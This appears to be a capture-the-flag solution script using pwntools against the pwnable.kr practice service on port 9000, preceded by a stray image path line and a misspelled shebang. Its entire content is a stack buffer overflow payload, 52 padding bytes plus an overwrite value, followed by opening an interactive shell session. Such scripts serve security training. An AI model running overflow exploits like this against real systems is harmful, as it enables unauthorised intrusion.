 #!/user/bin/env python
from pwn import *
r = remote('pwnable.kr', 9000)
target_in = "A"*52 +"\xbe\xba\xfe\xca"
r.send(target_in)
r.interactive()